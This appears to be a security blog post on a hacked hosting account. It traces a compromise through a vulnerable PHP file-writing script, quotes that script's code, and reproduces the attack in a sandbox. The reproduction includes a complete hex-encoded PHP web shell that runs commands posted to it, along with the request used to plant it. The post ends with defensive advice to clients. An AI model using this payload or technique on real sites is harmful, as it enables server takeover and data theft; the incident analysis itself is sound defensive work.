I received an email from a user complaining even tho they had sufficient antivirus and malware capabilities on their hosting account they continued to find malicious code appearing on their site. After a deep dive of their access logs I came across the following entries, The actual file doing the heavy lifting was the 1.php which was a web shell. As the error logs act as bread crumbs for data forensics we could piece together what happened.
REDACTED-Mar-2022.gz:REDACTED- - - [17/Mar/2022:21:06:04 +1100] "POST /min/lib/JSMinRss.php HTTP/1.0" 200 131 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36"
REDACTED-Mar-2022.gz:REDACTED- - - [17/Mar/2022:21:06:14 +1100] "GET /min/lib/1.php HTTP/1.1" 200 24232 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0"Seeing the JSMinRss.php file and reviewing the code it seems the file was a legitimate file used to import a theme for WordPress. an excerpt of the code is below.
function db_connect()
{
global $db_path,$db_name, $db_login, $db_password, $connect;
$connect = mysql_connect($db_path,$db_login,$db_password);
if (!mysql_select_db($db_name))
die (mysql_error()."<br>");
return $connect;
}
if (!isset($_POST["path"])) die("Error: No path");
if (!isset($_POST["text"])) die("Error: No text");
$path = base64_decode(urldecode($_POST["path"]));
$text = hex2bin2(urldecode($_POST["text"]));
if ($_POST["isblog"]==1)
{
$fpath = $path;
//print $fpath."<br>";
if (strpos($path,'wp-content'))
$blog_type='w';
else
$blog_type='j';
if (!is_file($fpath)) die("Error: No template file");
@chmod($fpath,0777);
$ftext=file_get_contents($fpath);
if (!$ftext) die("Error: Cannot read template file");
if ($blog_type=='j') $mark = '</body';
else {
if (strpos(strtolower($ftext),'<?php get_footer'))
$mark = '<?php get_footer'; else $mark = '</body';
};
$posm = strpos(strtolower($ftext),$mark);
if ($posm) $mark = substr($ftext,$posm,strlen($mark));
//print '<br>Mark='.$mark.'</br>';For testing, I took a copy of the code and moved it to my sandbox and started trying to exploit it.
As error reporting was enabled on the script it allowed prompts which makes it easy for a malicious actor to attack the file. When visiting the page first we see


I then loaded the URL in burp proxy and sent the HTTP request across to the repeater. as we can see we are still getting no path.

going on the information from the access logs, They listed the filename as 1.php. In this example, I encoded webshell.php to d2Vic2hlbGwucGhw. I then tried to visit Malwarefriend.com/min/lib/webshell.php with no luck in getting any response from the hosting space. We were also presented with a new error No Text

As From the code example they are using hex2bin, I have encoded a simple web shell into hex and added it to the POST request.
3C3F7068700D0A6966202821656D70747928245F504F53545B27636D64275D2929207B0D0A2020202024636D64203D207368656C6C5F6578656328245F504F53545B27636D64275D293B0D0A7D0D0A3F3E0D0A3C21444F43545950452068746D6C3E0D0A3C68746D6C206C616E673D22656E223E0D0A3C212D2D2042792041727479756D202868747470733A2F2F6769746875622E636F6D2F6172747975756D29202D2D3E0D0A3C686561643E0D0A202020203C6D65746120636861727365743D227574662D38223E0D0A202020203C6D65746120687474702D65717569763D22582D55412D436F6D70617469626C652220636F6E74656E743D2249453D65646765223E0D0A202020203C6D657461206E616D653D2276696577706F72742220636F6E74656E743D2277696474683D6465766963652D77696474682C20696E697469616C2D7363616C653D31223E0D0A202020203C7469746C653E576562205368656C6C3C2F7469746C653E0D0A202020203C7374796C653E0D0A20202020202020202A207B0D0A2020202020202020202020202D7765626B69742D626F782D73697A696E673A20626F726465722D626F783B0D0A202020202020202020202020626F782D73697A696E673A20626F726465722D626F783B0D0A20202020202020207D0D0A0D0A2020202020202020626F6479207B0D0A202020202020202020202020666F6E742D66616D696C793A2073616E732D73657269663B0D0A202020202020202020202020636F6C6F723A207267626128302C20302C20302C202E3735293B0D0A20202020202020207D0D0A0D0A20202020202020206D61696E207B0D0A2020202020202020202020206D617267696E3A206175746F3B0D0A2020202020202020202020206D61782D77696474683A2038353070783B0D0A20202020202020207D0D0A0D0A20202020202020207072652C0D0A2020202020202020696E7075742C0D0A2020202020202020627574746F6E207B0D0A202020202020202020202020626F726465722D7261646975733A203570783B0D0A20202020202020207D0D0A0D0A20202020202020207072652C0D0A2020202020202020696E7075742C0D0A2020202020202020627574746F6E207B0D0A2020202020202020202020206261636B67726F756E642D636F6C6F723A20236566656665663B0D0A20202020202020207D0D0A0D0A20202020202020206C6162656C207B0D0A202020202020202020202020646973706C61793A20626C6F636B3B0D0A20202020202020207D0D0A0D0A2020202020202020696E707574207B0D0A20202020202020202020202077696474683A20313030253B0D0A2020202020202020202020206261636B67726F756E642D636F6C6F723A20236566656665663B0D0A202020202020202020202020626F726465723A2032707820736F6C6964207472616E73706172656E743B0D0A20202020202020207D0D0A0D0A2020202020202020696E7075743A666F637573207B0D0A2020202020202020202020206F75746C696E653A206E6F6E653B0D0A2020202020202020202020206261636B67726F756E643A207472616E73706172656E743B0D0A202020202020202020202020626F726465723A2032707820736F6C696420236536653665363B0D0A20202020202020207D0D0A0D0A2020202020202020627574746F6E207B0D0A202020202020202020202020626F726465723A206E6F6E653B0D0A202020202020202020202020637572736F723A20706F696E7465723B0D0A2020202020202020202020206D617267696E2D6C6566743A203570783B0D0A20202020202020207D0D0A0D0A2020202020202020627574746F6E3A686F766572207B0D0A2020202020202020202020206261636B67726F756E642D636F6C6F723A20236536653665363B0D0A20202020202020207D0D0A0D0A20202020202020207072652C0D0A2020202020202020696E7075742C0D0A2020202020202020627574746F6E207B0D0A20202020202020202020202070616464696E673A20313070783B0D0A20202020202020207D0D0A0D0A20202020202020202E666F726D2D67726F7570207B0D0A202020202020202020202020646973706C61793A202D7765626B69742D626F783B0D0A202020202020202020202020646973706C61793A202D6D732D666C6578626F783B0D0A202020202020202020202020646973706C61793A20666C65783B0D0A20202020202020202020202070616464696E673A203135707820303B0D0A20202020202020207D0D0A202020203C2F7374796C653E0D0A0D0A3C2F686561643E0D0A0D0A3C626F64793E0D0A202020203C6D61696E3E0D0A20202020202020203C68313E576562205368656C6C3C2F68313E0D0A20202020202020203C68323E45786563757465206120636F6D6D616E643C2F68323E0D0A0D0A20202020202020203C666F726D206D6574686F643D22706F7374223E0D0A2020202020202020202020203C6C6162656C20666F723D22636D64223E3C7374726F6E673E436F6D6D616E643C2F7374726F6E673E3C2F6C6162656C3E0D0A2020202020202020202020203C64697620636C6173733D22666F726D2D67726F7570223E0D0A202020202020202020202020202020203C696E70757420747970653D227465787422206E616D653D22636D64222069643D22636D64222076616C75653D223C3F3D2068746D6C7370656369616C636861727328245F504F53545B27636D64275D2C20454E545F51554F5445532C20275554462D382729203F3E220D0A20202020202020202020202020202020202020202020206F6E666F6375733D22746869732E73657453656C656374696F6E52616E676528746869732E76616C75652E6C656E6774682C20746869732E76616C75652E6C656E677468293B22206175746F666F6375732072657175697265643E0D0A202020202020202020202020202020203C627574746F6E20747970653D227375626D6974223E457865637574653C2F627574746F6E3E0D0A2020202020202020202020203C2F6469763E0D0A20202020202020203C2F666F726D3E0D0A0D0A20202020202020203C3F7068702069662028245F5345525645525B27524551554553545F4D4554484F44275D203D3D3D2027504F535427293A203F3E0D0A2020202020202020202020203C68323E4F75747075743C2F68323E0D0A2020202020202020202020203C3F706870206966202869737365742824636D6429293A203F3E0D0A202020202020202020202020202020203C7072653E3C3F3D2068746D6C7370656369616C63686172732824636D642C20454E545F51554F5445532C20275554462D382729203F3E3C2F7072653E0D0A2020202020202020202020203C3F70687020656C73653A203F3E0D0A202020202020202020202020202020203C7072653E3C736D616C6C3E4E6F20726573756C742E3C2F736D616C6C3E3C2F7072653E0D0A2020202020202020202020203C3F70687020656E6469663B203F3E0D0A20202020202020203C3F70687020656E6469663B203F3E0D0A202020203C2F6D61696E3E0D0A3C2F626F64793E0D0A3C2F68746D6C3EPosting this request we are now getting a different error, Which we see we are making progress as we are passing each section, However, as in the last post request we tested the URL this time doing the same test we have now access to our web shell and we have a foothold into the cPanel account and can start our enumeration and exfiltration of data.

The takeaway of this simulation shows that even legitimate files which are used to provide valuable functionality to a website if not properly written can be exploited by malicious actors.
I did have a leg up as I was able to see the source code but for people who Black-box the contact form with error reporting turned on you can start testing different inputs such and systematically work through what generates an error and what allows you to pass to the next part of the script.
The advice I give my clients is to always ensure error reporting is turned off, This will force anyone who is trying to maliciously attack a site no to get any feedback and therefore will not know if their attack was successful or not and secondly to remove any scripts which are no longer required. Time and time again we see people who do updates on their website leave crucial files around that should be removed to prevent damage to their website and infrastructure.